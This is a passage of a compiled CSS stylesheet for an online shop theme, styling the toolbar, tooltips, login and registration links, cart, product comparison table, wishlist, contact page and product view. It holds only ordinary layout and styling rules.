      .steps__item--failed .steps__icon:before {
        transform: rotate(45deg); }
      .steps__item--failed .steps__icon:after {
        transform: rotate(-45deg); }
    .steps__item--checked:before {
      position: absolute;
      content: attr(data-number);
      z-index: 1;
      color: #fff; }
    .steps__item--checked .steps__circle {
      width: 30px;
      height: 30px; }
    .steps__item--checked .steps__circle, .steps__item--completed .steps__circle {
      background: #0075e4; }

.teaser {
  display: flex;
  flex-flow: row wrap;
  margin: 0;
  background-color: #0194ab; }
  .teaser--secondary {
    flex-direction: row-reverse; }
  @media all and (min-width: 768px) {
    .teaser {
      flex-wrap: nowrap;
      margin: 0; } }
  .teaser__image {
    width: 100%; }
    @media all and (min-width: 768px) {
      .teaser__image {
        width: 50%; } }
  .teaser__content {
    display: flex;
    width: 100%;
    padding: 24px; }
    @media all and (min-width: 768px) {
      .teaser__content {
        width: 50%;
        padding: 40px; } }
    @media all and (min-width: 1200px) {
      .teaser__content {
        padding: 72px 56px; } }
  .teaser__content-block {
    display: flex;
    align-items: center;
    height: 100%;
    background-color: #fff; }

.toolbar {
  position: relative;
  display: flex;
  flex: 0 0 auto;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  padding: 8px 0;
  border-style: solid;
  border-color: #d8d8d8;
  border-width: 0 0 1px 0; }
  @media all and (min-width: 768px) {
    .toolbar {
      align-items: center;
      justify-content: flex-start;
      padding: 24px 0; } }
  @media all and (min-width: 1024px) {
    .toolbar {
      padding: 0 0 16px; } }
  .toolbar .pager {
    display: none; }
  .toolbar--secondary {
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 24px 0; }
    .toolbar--secondary .pager {
      display: block; }
    .toolbar--secondary .toolbar__amount {
      display: flex;
      order: 1;
      flex-grow: 0; }
    .toolbar--secondary .toolbar__pager {
      order: 1;
      flex-grow: 2;
      flex-basis: 100%;
      margin: 0 0 16px; }
    .toolbar--secondary .toolbar__limiter {
      order: 3;
      flex-grow: 0; }
  .toolbar__mode, .toolbar__limiter, .toolbar__amount, .toolbar__sorter {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  .toolbar__mode {
    display: flex;
    flex: 0 0 auto;
    margin: 0 16px 0 0; }
  .toolbar__mode-button .icon {
    width: 18px;
    height: 18px;
    fill: #6e7577; }
  .toolbar__mode-button--active .icon {
    fill: #1a1b1d; }
  .toolbar__amount {
    display: none;
    color: #6e7577;
    flex-grow: 1;
    justify-content: center; }
    @media all and (min-width: 768px) {
      .toolbar__amount {
        display: flex; } }
    .toolbar__amount--visible {
      display: flex;
      flex: 0 0 auto;
      align-items: center;
      justify-content: flex-start;
      padding: 8px 0; }
      @media all and (min-width: 768px) {
        .toolbar__amount--visible {
          flex: 1 0 0; } }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .toolbar__amount--visible {
          flex-grow: 0; } }
  @media all and (-ms-high-contrast: none) and (min-width: 768px) {
    .toolbar__amount--visible {
      flex-grow: 1; } }
  .toolbar__amount-content {
    white-space: nowrap; }
  .toolbar__sorter {
    order: 2;
    width: 100%;
    padding: 8px 0 0;
    margin: 8px 0 0;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px 0 0 0; }
    @media all and (min-width: 768px) {
      .toolbar__sorter {
        order: 0;
        width: auto;
        padding: 0;
        margin: 0;
        border-width: 0; } }
    .toolbar__sorter .select2 {
      flex-grow: 1;
      min-width: 160px; }
  .toolbar__sorter-label, .toolbar__limiter-label {
    white-space: nowrap;
    margin: 0 12px 0 0; }
  .toolbar__sorter-link {
    padding: 0 8px;
    font-weight: 500; }
    .toolbar__sorter-link:hover, .toolbar__sorter-link.focus-visible {
      background-color: #1a1b1d; }
  .toolbar ~ .toolbar {
    border-bottom: 0; }
    .toolbar ~ .toolbar .pager {
      display: block; }
    .toolbar ~ .toolbar .toolbar__mode, .toolbar ~ .toolbar .toolbar__sorter, .toolbar ~ .toolbar .toolbar__amount, .toolbar ~ .toolbar .toolbar__limiter {
      display: none; }

.tooltip {
  display: flex;
  justify-content: center; }
  .tooltip:after {
    content: '';
    display: none; }
  .tooltip--text .tooltip__trigger-button {
    color: #1a1b1d; }
    .tooltip--text .tooltip__trigger-button:hover, .tooltip--text .tooltip__trigger-button.focus-visible {
      text-decoration: underline; }
    .tooltip--text .tooltip__trigger-button .button__text {
      margin: 0; }
  .tooltip__content-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 50;
    display: none;
    width: 100%;
    min-width: 100%;
    height: auto;
    padding: 16px 32px 32px;
    background: #1a1b1d;
    color: #fbfbfb;
    font-size: 16px;
    text-transform: initial;
    transform: translate(0%, -100%);
    overflow: hidden;
    text-align: left; }
    .tooltip__content-wrapper p {
      color: #fbfbfb; }
    @media all and (min-width: 768px) {
      .tooltip__content-wrapper {
        min-width: 288px; } }
    @media all and (min-width: 1024px) {
      .tooltip__content-wrapper {
        left: 50%;
        min-width: 320px;
        transform: translate(-50%, -100%); } }
  .tooltip__content {
    font-weight: 500; }
  .tooltip__heading {
    margin: 8px 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    color: #fbfbfb;
    text-transform: initial; }
  .tooltip__trigger-button {
    z-index: 1;
    background-color: transparent; }
    .tooltip__trigger-button .icon {
      fill: #1a1b1d; }
  .tooltip__close-button {
    position: absolute;
    right: 12px;
    top: 12px;
    margin: 0;
    background-color: transparent; }
    .tooltip__close-button:before {
      display: none; }
    .tooltip__close-button:hover:before, .tooltip__close-button.focus-visible:before {
      display: none; }
    .tooltip__close-button:hover .icon, .tooltip__close-button.focus-visible .icon {
      fill: #fbfbfb; }
    .tooltip__close-button .icon {
      fill: #fbfbfb; }
  .tooltip--is-open:after {
    position: absolute;
    display: block;
    width: 24px;
    height: 24px;
    background: #1a1b1d;
    transform: rotate(45deg);
    bottom: calc(100% - 8px); }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      .tooltip--is-open:after {
        left: 12px; } }
  .tooltip--is-open .tooltip__content-wrapper {
    display: block; }

.not-found {
  padding: 100px 0 0;
  max-width: 496px;
  margin: 0 auto; }
  @media all and (min-width: 1024px) {
    .not-found {
      max-width: 784px; } }
  .not-found__heading {
    font-weight: 500;
    margin: 0 0 72px; }
  .not-found__heading-number {
    display: block;
    letter-spacing: 3px;
    font-family: "Inter";
    font-weight: 600;
    font-size: 100px;
    line-height: 104px;
    margin: 0 0 40px; }
    @media all and (min-width: 768px) {
      .not-found__heading-number {
        font-size: 200px;
        line-height: 200px;
        letter-spacing: 6px; } }
  .not-found__actions {
    margin: 0 0 150px; }
    @media all and (min-width: 1024px) {
      .not-found__actions {
        margin: 0 0 100px; } }
  .not-found__link {
    width: 100%;
    margin: 0 0 16px;
    max-width: 320px; }
  .not-found__text, .not-found__text p {
    color: #6e7577;
    font-size: 16px;
    line-height: 2; }

.auth__links {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .auth__links {
      flex-direction: row; } }
  .auth__links:first-of-type .auth__link {
    border-width: 0 0 1px; }

.auth__link {
  position: relative;
  justify-content: flex-start;
  width: 100%;
  height: 72px;
  border: 1px solid #d8d8d8;
  border-width: 1px 0;
  color: #6e7577;
  font-size: 18px;
  font-weight: 500;
  text-decoration: none;
  text-transform: uppercase; }
  @media all and (min-width: 768px) {
    .auth__link {
      justify-content: center;
      width: 440px; } }
  .auth__link:hover, .auth__link.focus-visible, .auth__link--active {
    color: #1a1b1d; }
  .auth__link--active {
    background: #f5f5f5;
    font-weight: 700; }
    .auth__link--active:hover, .auth__link--active.focus-visible {
      background: #f5f5f5; }
    .auth__link--active .auth__icon {
      transform: rotate(180deg); }
  .auth__link--registration {
    display: none; }
    @media all and (min-width: 768px) {
      .auth__link--registration {
        display: flex; } }
    @media all and (min-width: 768px) {
      .auth__link--registration-mobile {
        display: none; } }

.auth__icon {
  position: absolute;
  right: 16px;
  top: 0;
  bottom: 0;
  margin: auto;
  fill: #6e7577; }
  @media all and (min-width: 768px) {
    .auth__icon {
      display: none; } }

.auth__heading {
  margin: 48px 0 40px; }
  @media all and (min-width: 768px) {
    .auth__heading {
      margin: 120px 0 72px; } }

.auth__container {
  max-width: 880px;
  margin: 0 auto; }

.auth--registration .auth__link--registration-mobile {
  display: none; }

.company__tree {
  position: relative; }
  .company__tree .loader__icon {
    position: relative; }

.company .jstree-node .jstree-anchor {
  display: inline-block;
  padding: 8px;
  transition: all 0.3s ease-in-out; }
  .company .jstree-node .jstree-anchor.jstree-clicked {
    background-color: #1a1b1d;
    color: #fff; }

.company-profile__edit-button {
  width: 100%; }
  @media all and (min-width: 480px) {
    .company-profile__edit-button {
      width: auto;
      float: right;
      top: -92px; } }

.company-profile .dashboard__content-heading {
  margin: 0 0 16px; }
  @media all and (min-width: 480px) {
    .company-profile .dashboard__content-heading {
      margin: 0 0 48px; } }

.company-structure__actions .button, .company-structure__actions .slider__link--button, .company-structure__actions .slider__link--button-secondary {
  padding: 0 16px; }
  .company-structure__actions .button._hidden, .company-structure__actions ._hidden.slider__link--button, .company-structure__actions ._hidden.slider__link--button-secondary {
    display: none; }

.blog__articles {
  margin: 0 0 112px; }
  @media all and (min-width: 768px) {
    .blog__articles {
      margin: 0; } }

.blog__articles-list {
  margin: 0 0 72px; }

.blog__article-item {
  padding: 0;
  margin: 0 0 24px;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }
  .blog__article-item:last-child {
    margin-bottom: 0; }

.blog__nav-heading {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 24px;
  text-transform: none;
  padding: 9.5px 0; }

.blog__nav-list .list__item, .blog__nav-list .dashboard-nav .nav.item, .dashboard-nav .blog__nav-list .nav.item {
  padding: 0;
  margin: 0; }

.blog__nav-list .link, .blog__nav-list .dashboard-nav .nav.item > a, .dashboard-nav .blog__nav-list .nav.item > a, .blog__nav-list .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .blog__nav-list .goTo, .blog__nav-list .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .blog__nav-list .yotpo-icon, .blog__nav-list .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .blog__nav-list .yotpo-read-more {
  display: block;
  text-transform: uppercase;
  font-size: 16px;
  padding: 11px 0; }

.blog__recommended {
  margin: 0 0 72px; }
  @media all and (min-width: 768px) {
    .blog__recommended {
      margin: 0 0 72px 16px; } }
  @media all and (min-width: 1024px) {
    .blog__recommended {
      margin: 0 0 72px; } }

.blog__categories {
  margin: 0; }
  @media all and (min-width: 768px) {
    .blog__categories {
      margin: 0 0 0 16px; } }
  @media all and (min-width: 1024px) {
    .blog__categories {
      margin: 0; } }

.cart-discount {
  flex-basis: 100%;
  margin: 16px 0;
  padding: 0; }
  .cart-discount.active .cart-discount__button-icon {
    transform: rotate(180deg); }
  .cart-discount.active .cart-discount__content {
    display: block; }
  .cart-discount__button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: none;
    font-family: "Inter";
    text-transform: uppercase;
    cursor: pointer; }
    .cart-discount__button:hover {
      background: none; }
      .cart-discount__button:hover:before, .cart-discount__button:hover:after {
        display: none; }
  .cart-discount__button-text {
    margin: 0 16px 0 0;
    font-size: 18px;
    color: #1a1b1d;
    font-weight: 600; }
  .cart-discount__button-icon {
    transition: all 0.3s ease-in-out; }
  .cart-discount__content {
    display: none;
    padding: 24px 0; }
  .cart-discount__form {
    display: block; }
  .cart-discount__controls {
    display: flex;
    align-items: flex-start;
    margin-bottom: 16px;
    padding: 24px 0; }
  .cart-discount__content-input {
    width: 70%;
    margin: 0; }
  .cart-discount__content-button {
    width: 30%;
    min-width: 150px; }

.cart-grid__header {
  display: none; }
  @media all and (min-width: 768px) {
    .cart-grid__header {
      display: flex;
      border-bottom: 1px solid #d8d8d8; } }

.cart-grid__header-label {
  display: block;
  padding: 16px 0; }

.cart-grid__header-items {
  flex-basis: 50%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-items {
      flex-basis: 60%; } }

.cart-grid__header-price, .cart-grid__header-subtotal {
  flex-basis: 20%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-price, .cart-grid__header-subtotal {
      flex-basis: 14%; } }

.cart-grid__header-qty {
  flex-basis: 10%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-qty {
      flex-basis: 12%; } }

.cart-grid__button {
  width: 100%; }
  @media all and (min-width: 768px) {
    .cart-grid__button {
      width: auto; } }

@media all and (min-width: 768px) {
  .cart-grid__footer {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse; } }

@media all and (min-width: 1024px) {
  .cart__summary {
    order: 1; } }

.catalog-grid {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  grid-gap: 16px;
  margin: 0;
  padding: 16px 0 32px 0;
  list-style: none; }
  @media all and (min-width: 480px) {
    .catalog-grid {
      grid-template-columns: repeat(2, 1fr); } }
  @media all and (min-width: 768px) {
    .catalog-grid {
      grid-template-columns: repeat(3, 1fr); } }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .catalog-grid {
      display: flex;
      flex-wrap: wrap; } }

.catalog-list {
  display: flex;
  flex-flow: column nowrap;
  margin: 0 0 48px; }
  @media all and (min-width: 1024px) {
    .catalog-list {
      display: grid;
      grid-template-columns: 250px 1fr 1fr;
      grid-template-rows: auto 1fr;
      grid-template-areas: 'sidebar products products' 'sidebar2 products products'; } }
  @media all and (min-width: 1200px) {
    .catalog-list {
      grid-template-columns: 310px 1fr 1fr; } }
  .catalog-list__title {
    width: 100%; }
  .catalog-list__banner {
    padding: 32px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
    @media all and (min-width: 768px) {
      .catalog-list__banner {
        padding: 16px 0; } }
    @media all and (min-width: 1024px) {
      .catalog-list__banner {
        padding: 0;
        margin: 0 0 16px 0;
        border-width: 0; } }
  .catalog-list__products {
    position: relative;
    order: 2; }
    @media all and (min-width: 1024px) {
      .catalog-list__products {
        grid-area: products; } }
  .catalog-list__sidebar {
    position: relative;
    order: 1; }
    @media all and (min-width: 1024px) {
      .catalog-list__sidebar {
        grid-area: sidebar;
        margin: 0 16px 0 0;
        z-index: 10; } }
  .catalog-list__category-description {
    padding: 48px 0 16px 0; }
    .catalog-list__category-description p {
      line-height: 2; }
  .catalog-list__sidebar-additional {
    order: 3; }
    @media all and (min-width: 1024px) {
      .catalog-list__sidebar-additional {
        grid-area: sidebar2;
        align-self: start;
        margin: 16px 16px 0 0; } }

.cms-page__content {
  max-width: 88%;
  margin: 0 auto; }
  @media all and (min-width: 768px) {
    .cms-page__content {
      max-width: 85%; } }
  @media all and (min-width: 1024px) {
    .cms-page__content {
      max-width: 78%; } }
  @media all and (min-width: 1200px) {
    .cms-page__content {
      max-width: 68%; } }
  .cms-contact .cms-page__content,
  .cms-contact-us .cms-page__content {
    max-width: 100%; }

.compare {
  position: relative;
  margin: 0 0 16px;
  border: 1px solid #d8d8d8;
  overflow-y: hidden; }
  .compare__inner {
    overflow-x: auto;
    width: calc(100% - 100px);
    margin: 0 0 0 100px; }
    @media all and (min-width: 768px) {
      .compare__inner {
        width: calc(100% - 160px);
        margin: 0 0 0 160px; } }
  .compare__table {
    border-collapse: collapse;
    border-spacing: 0;
    table-layout: fixed;
    height: 100%; }
  .compare__label {
    position: absolute;
    left: 0;
    width: 100px;
    height: 100%;
    padding: 8px;
    background-color: #f7f7f9;
    border: 1px solid #d8d8d8;
    border-width: 1px 1px 1px 0; }
    @media all and (min-width: 768px) {
      .compare__label {
        width: 160px;
        padding: 16px; } }
  .compare__row {
    height: 100%; }
    .compare__row:first-child .compare__label {
      border-width: 0 1px 1px 0; }
    .compare__row:last-child .compare__cell {
      border-bottom: none; }
  .compare__cell {
    position: relative;
    padding: 16px;
    border-left: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    min-width: 160px;
    vertical-align: top;
    height: 100%; }
    @media all and (min-width: 768px) {
      .compare__cell {
        min-width: 320px; } }
    .compare__cell:first-of-type {
      border-left: none; }
    .compare__cell ul {
      padding-left: 16px; }
    .compare__cell li {
      line-height: 1.6; }
  .compare__product {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%; }
  .compare__caption {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .compare__rating {
    min-height: 16px; }
  .compare__link {
    min-height: 44px; }
  .compare .image, .compare img,
  .compare picture {
    max-width: 100%; }
  .compare .price {
    font-weight: 700; }
  .compare__link, .compare__rating,
  .compare .price {
    display: block;
    margin-bottom: 8px; }
  .compare__link--image {
    display: flex;
    justify-content: center;
    max-width: 150px; }
  .compare__buttons-container {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    width: 100%; }
    @media all and (min-width: 768px) {
      .compare__buttons-container {
        flex-direction: row; } }
  .compare__secondary-buttons {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .compare__secondary-buttons {
        margin: 0; } }
  .compare__wishlist:after {
    content: url("../images/icons/plus-light.svg"); }
  .compare__remove:after {
    content: url("../images/icons/minus-dark.svg");
    fill: #fff; }

.contact-us {
  max-width: 500px;
  margin: 0 auto; }
  @media all and (min-width: 1024px) {
    .contact-us {
      max-width: 100%; } }
  .contact-us__heading {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700; }
  .contact-us__legend {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .contact-us__description {
    margin: 0 0 48px;
    color: #6e7577; }
  .contact-us__description p {
    color: #6e7577; }
  .contact-us__button {
    margin: 16px 0 0; }
  .contact-us__tips {
    margin-top: 24px;
    color: #6e7577; }
  .contact-us__details {
    margin-top: 48px; }
    @media all and (min-width: 1024px) {
      .contact-us__details {
        padding: 0 0 0 72px;
        margin-top: 0; } }
    @media all and (min-width: 1200px) {
      .contact-us__details {
        padding: 0 0 0 72px; } }
  .contact-us__list {
    padding: 0; }
    @media all and (min-width: 1024px) {
      .contact-us__list {
        max-width: 320px; } }
  .contact-us__list-item {
    display: flex;
    justify-content: space-between;
    margin-bottom: 16px; }
  .contact-us__day {
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .contact-us__day {
        font-size: 18px; } }
    .contact-us__day--special {
      color: #e62325; }
  .contact-us__hour {
    color: #6e7577; }
    @media all and (min-width: 768px) {
      .contact-us__hour {
        font-size: 16px; } }
    .contact-us__hour--special {
      color: #e62325;
      font-weight: 700; }
  .contact-us__phone, .contact-us__address {
    margin-bottom: 48px; }
  .contact-us__phone-number {
    display: flex;
    font-size: 18px;
    font-weight: 600; }
  .contact-us__address-item {
    margin-bottom: 0;
    color: #6e7577; }
  .contact-us .webforms .fieldset {
    padding: 0; }

.dashboard__actions {
  justify-content: space-between; }

.dashboard__handler {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin: 0 0 32px; }

.dashboard__status {
  display: inline-block;
  padding: 8px 16px;
  border: 1px solid #d8d8d8;
  border-radius: 0;
  font-size: 12px;
  vertical-align: middle; }

.dashboard__order-date span {
  font-weight: 700; }

.dashboard__form {
  padding: 0 16px; }
  .dashboard__form:first-child {
    padding-left: 8px; }
  .dashboard__form:last-child {
    padding-right: 8px; }

.dashboard__product {
  padding: 0;
  border: none; }

.dashboard__form--hidden {
  display: none; }

@media all and (min-width: 1024px) {
  .dashboard__sidebar {
    border: 1px solid #6e7577;
    border-width: 0 1px 0 0;
    padding: 0 16px 0 8px; } }

@media all and (min-width: 1200px) {
  .dashboard__sidebar {
    padding: 0 64px 0 8px; } }

@media all and (min-width: 1024px) {
  .dashboard__content {
    padding: 0 8px 0 48px; } }

@media all and (min-width: 1200px) {
  .dashboard__content {
    padding: 0 8px 0 64px; } }

.dashboard__content-heading {
  margin: 0 0 48px; }
  .dashboard__content-heading--with-status {
    display: inline-block;
    margin: 0 32px 0 0;
    vertical-align: middle; }

.dashboard__title, .dashboard__title--wrapped, .dashboard__subtitle {
  font-family: "Inter"; }

.dashboard__title, .dashboard__title--wrapped {
  font-size: 18px;
  font-weight: 700; }

.dashboard__title {
  margin: 0 0 24px;
  padding: 16px;
  background: #fbfbfb;
  border: 1px solid #6e7577;
  border-width: 0 0 1px; }

.dashboard__subtitle {
  font-size: 16px; }

.dashboard__link {
  display: inline-flex; }

.giftregistry__item {
  display: flex;
  flex-flow: column nowrap; }

.giftregistry__image {
  width: 64px; }

.giftregistry__qty-field {
  min-width: 64px; }

.my-orders__fieldset {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  padding: 0 8px; }
  @media all and (min-width: 768px) {
    .my-orders__fieldset {
      flex-direction: row;
      align-items: center; } }

.my-orders__search {
  min-width: 50%; }
  @media all and (min-width: 768px) {
    .my-orders__search {
      margin: 16px 0 0;
      padding: 0 8px 0 0; } }

.my-orders__date input {
  padding: 0 8px; }
  @media all and (min-width: 768px) {
    .my-orders__date input {
      padding: 0 16px; } }

@media all and (min-width: 768px) {
  .my-orders__date--from {
    margin: 0 16px 0 0; } }

@media all and (min-width: 768px) {
  .my-orders__total--min {
    margin: 0 16px 0 0; } }

@media all and (min-width: 768px) {
  .my-orders__field-wrapper {
    display: flex;
    align-items: center; } }

.my-orders__field-label {
  margin: 0 8px 0 0; }

.my-orders__actions {
  justify-content: flex-end; }

.my-orders__filter-summary > ul {
  padding: 0 8px; }
  .my-orders__filter-summary > ul > li {
    display: flex;
    flex-wrap: wrap; }

.my-orders__filter-summary .label,
.my-orders__filter-summary .sub-label,
.my-orders__filter-summary span[data-name='order-date-from'],
.my-orders__filter-summary span[data-name='order-total-min'] {
  margin: 0 4px 0 0; }

.my-orders__filter-summary .action-remove {
  margin: 0 4px 0 0; }
  .my-orders__filter-summary .action-remove:not(.action-clear-all):before {
    content: '';
    position: relative;
    display: flex;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23e62325' fill-rule='nonzero' d='M18.3 5.71a.996.996 0 0 0-1.41 0L12 10.59 7.11 5.7A.996.996 0 1 0 5.7 7.11L10.59 12 5.7 16.89a.996.996 0 1 0 1.41 1.41L12 13.41l4.89 4.89a.996.996 0 1 0 1.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    width: 24px;
    height: 24px; }

.product-reviews__image {
  display: block;
  margin: 8px auto;
  max-width: 300px; }

.wishlist__grid {
  justify-content: flex-start;
  padding: 16px 0 32px 0; }

.wishlist__item {
  display: flex;
  flex-flow: column nowrap;
  justify-content: flex-start; }
  .wishlist__item .price-box {
    padding: 0;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .wishlist__item .price-box {
        padding: 0 0 8px; } }

.wishlist__item-content {
  position: relative; }

.wishlist__item-name {
  display: block;
  margin: 16px 0;
  height: 48px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-transform: none; }
  @media all and (min-width: 1024px) {
    .wishlist__item-name {
      margin: 8px 0; } }

.wishlist__item-name-link {
  display: block;
  color: #1a1b1d;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.7; }
  @media all and (min-width: 768px) {
    .wishlist__item-name-link {
      font-size: 16px;
      line-height: 1.5; } }

.wishlist__item-inner {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  align-items: flex-end;
  justify-content: space-between;
  padding: 8px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }
  @media all and (min-width: 768px) {
    .wishlist__item-inner {
      padding: 0; } }

.wishlist__comment {
  width: 100%; }

.wishlist__item-actions {
  display: flex;
  justify-content: space-evenly;
  order: 2;
  margin: 8px 0; }
  @media all and (min-width: 768px) {
    .wishlist__item-actions {
      margin: 8px 0 16px; } }
  .wishlist__item-actions--to-cart {
    width: 100%;
    order: 3;
    margin: 0; }
    @media all and (min-width: 768px) {
      .wishlist__item-actions--to-cart {
        margin: 8px 0; } }
  .wishlist__item-actions .button:hover .icon, .wishlist__item-actions .slider__link--button:hover .icon, .wishlist__item-actions .slider__link--button-secondary:hover .icon, .wishlist__item-actions .button:active .icon, .wishlist__item-actions .slider__link--button:active .icon, .wishlist__item-actions .slider__link--button-secondary:active .icon {
    fill: #fff; }
  .wishlist__item-actions .button .icon, .wishlist__item-actions .slider__link--button .icon, .wishlist__item-actions .slider__link--button-secondary .icon {
    fill: #6e7577; }

.wishlist__item-stock-info {
  width: 100%;
  order: 3; }

.wishlist__link {
  display: block; }

.wishlist__label {
  margin: 0 0 8px;
  padding: 0 8px 0 0; }

.wishlist__qty {
  display: flex;
  margin: 8px 0;
  flex-direction: column;
  align-items: flex-start;
  max-width: 100%; }
  @media all and (min-width: 768px) {
    .wishlist__qty {
      margin: 16px 0; } }
  @media all and (min-width: 1200px) {
    .wishlist__qty {
      max-width: 166px; } }
  .wishlist__qty .quantity-update {
    border: 0; }
    .wishlist__qty .quantity-update__button {
      width: 48px;
      height: 48px;
      display: none; }
      @media all and (min-width: 1328px) {
        .wishlist__qty .quantity-update__button {
          display: flex; } }
      .wishlist__qty .quantity-update__button:hover .icon {
        fill: #fff; }
      .wishlist__qty .quantity-update__button .icon {
        fill: #6e7577; }
    .wishlist__qty .quantity-update__input {
      height: 48px;
      border-width: 1px;
      color: #6e7577; }

.wishlist__field-qty {
  text-align: center;
  min-width: 0; }

.wishlist__button {
  width: 100%; }

.wishlist__actions {
  padding: 24px 0 0; }
  @media all and (min-width: 768px) {
    .wishlist__actions {
      align-items: flex-start; } }
  .wishlist__actions .button, .wishlist__actions .slider__link--button, .wishlist__actions .slider__link--button-secondary {
    padding: 0 16px; }
    @media all and (min-width: 768px) {
      .wishlist__actions .button, .wishlist__actions .slider__link--button, .wishlist__actions .slider__link--button-secondary {
        padding: 0 32px; } }
  .wishlist__actions .link, .wishlist__actions .dashboard-nav .nav.item > a, .dashboard-nav .wishlist__actions .nav.item > a, .wishlist__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .wishlist__actions .goTo, .wishlist__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .wishlist__actions .yotpo-icon, .wishlist__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .wishlist__actions .yotpo-read-more {
    text-decoration: underline;
    font-size: 16px;
    line-height: 2;
    letter-spacing: 1px; }

.wishlist__rating-wrapper {
  min-height: 16px; }

@media all and (min-width: 768px) {
  .wishlist .wishlist-management__group {
    display: flex;
    flex-wrap: wrap; } }

@media all and (min-width: 768px) {
  .wishlist .wishlist-management__list {
    flex: 1 0 50%; } }

.wishlist .wishlist-management__item {
  font-size: 14px;
  cursor: pointer; }
  .wishlist .wishlist-management__item--active a {
    font-weight: 700;
    text-decoration: underline; }

.wishlist input[type="number"]::-webkit-outer-spin-button,
.wishlist input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

.wishlist input[type="number"] {
  -moz-appearance: textfield; }

@media all and (min-width: 480px) {
  .email-to-friend {
    max-width: 500px;
    margin: 0 auto; } }

.email-to-friend__form {
  width: 100%; }

.email-to-friend__legend {
  font-family: "Inter";
  font-weight: 700; }

.email-to-friend__sender-wrapper {
  margin: 0 0 16px; }

.email-to-friend__fieldset {
  margin: 0 0 32px; }

.email-to-friend__inner-fieldset {
  margin: 32px 0 0; }

.email-to-friend__options .fields:not(.additional) .email-to-friend__inner-fieldset {
  margin-top: 0; }

.email-to-friend__message {
  resize: vertical; }

.email-to-friend__remove {
  margin: 0 0 16px; }

.email-to-friend__back {
  margin: 0 0 0 16px;
  cursor: pointer; }

.email-to-friend__submit {
  margin: 0 0 32px; }

.forgot-password {
  max-width: 432px;
  margin: 0 auto 80px; }
  .forgot-password__email, .forgot-password__captcha-field {
    margin-bottom: 32px; }
  .forgot-password__captcha-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-around;
    margin-bottom: 16px; }
  .forgot-password__image {
    padding-right: 8px;
    width: auto;
    max-width: 250px; }
  .forgot-password__info {
    margin-bottom: 32px;
    color: #6e7577;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .forgot-password__info {
        text-align: center; } }
  .forgot-password__actions {
    padding: 16px 0;
    text-align: center; }
  .forgot-password__heading {
    margin: 24px 0 64px; }
  .forgot-password__captcha {
    padding: 0 16px; }

.home:not(.breadcrumbs__item) {
  display: flex;
  flex-direction: column; }

.home__banner {
  margin: 0 0 16px; }
  @media all and (min-width: 768px) {
    .home__banner {
      margin: 0 0 32px; } }
  @media all and (min-width: 1024px) {
    .home__banner {
      margin: 0 0 16px; } }

.paypal-review__product-image {
  width: 80px; }

.product-view {
  padding: 16px 0 0 0; }
  @media all and (min-width: 768px) {
    .product-view {
      padding: 48px 0 0 0; } }
  @media all and (min-width: 1200px) {
    .product-view {
      padding: 48px; } }
  .product-view__wrapper {
    display: flex;
    flex-direction: column;
    margin: 0 auto;
    max-width: 1120px; }
    @media all and (min-width: 768px) {
      .product-view__wrapper {
        display: grid;
        grid-template-columns: 50% 50%;
        grid-template-rows: auto auto auto;
        column-gap: 16px; } }
    @media all and (min-width: 1024px) {
      .product-view__wrapper {
        column-gap: 48px; } }
    @media all and (min-width: 1200px) {
